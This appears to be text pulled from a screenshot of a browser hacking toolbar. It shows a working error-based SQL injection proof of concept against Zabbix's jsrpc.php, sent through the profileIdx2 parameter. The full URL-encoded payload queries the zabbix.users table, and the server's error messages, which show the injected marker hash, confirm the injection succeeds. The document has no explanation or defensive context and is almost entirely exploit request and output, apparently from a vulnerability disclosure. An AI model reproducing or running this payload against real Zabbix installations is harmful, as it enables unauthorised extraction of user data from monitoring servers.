 http://127.0.0....resourcetype=17
127.0.0.1:8000/jsrpc.php?sid=0bcd4ade648214dc&type=9&method=scree
百度 <⌘K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
http://127.0.0.1:8000/jsrpc.php?sid=0bcd4ade648214dc&type=9&method=screen.get&timestamp=1471403798083&mode=2&screenid=&groupid=&hostid=0&
pageFile=history.php&profileIdx=web.item.graph&profileIdx2=profileIdx2=
(select%201%20from%20(select%20count(*),concat((select(select%20concat(cast(concat(0x7e,md5(321),0x7e)%20as%20char),0x7e))%20from%20zabbix.users%20LIMIT
%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%20group%20by%20x)a)&updateProfile=true&screenitemid=&period=3600&stime=20160817050632&
resourcetype=17
-
+
Enable Post data
Enable Referrer
<div class="flickerfreescreen" id="flickerfreescreen_1" data-timestamp="1471403798083" style="position:
relative;"></div><table class="msgerr" cellpadding="0" cellspacing="0" id="msg_messages" style="width:
100%;"><tr><td class="msg" colspan="1"><ul class="messages"><li class="error">reset() expects parameter
1 to be array, null given [jsrpc.php:208 &rarr; CScreenHistory-&gt;get() &rarr; reset() in /usr/share
/zabbix/include/classes/screens/CScreenHistory.php:106]</li><li class="error">Error in query [INSERT
INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (3, 2, 'web.item.graph.period',
'3600', 2, profileldx2=(select 1 from (select count(*),concat((select(select
concat(cast(concat(0x7e,md5(321),0x7e) as char),0x7e)) from zabbix.users LIMIT 0,1),floor(rand(0)*2))x
from information_schema.tables group by x)a))] [Duplicate entry '~caf1a3dfb505ffed0d024130f58c5cfa~~1'
for key 'group_key']</li><li class="error">Error in query [INSERT INTO profiles (profileid, userid,
idx, value_str, type, idx2) VALUES (4, 2, 'web.item.graph.stime', '20160817050632', 3, profileldx2=
(select 1 from (select count(*),concat((select(select concat(cast(concat(0x7e,md5(321),0x7e) as
char),0x7e)) from zabbix.users LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by
x)a))] [Duplicate entry '~caf1a3dfb505ffed0d024130f58c5cfa~~1' for key 'group_key']</li><li
class="error">Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2)
VALUES (5, 2, 'web.item.graph.isnow', '0', 2, profileldx2=(select 1 from (select
count(*),concat((select(select concat(cast(concat(0x7e,md5(321),0x7e) as char),0x7e)) from zabbix.users
LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a))] [Duplicate entry
'~caf1a3dfb505ffed0d024130f58c5cfa~~1' for key 'group_key']</li></ul></td></tr></table>
inn0team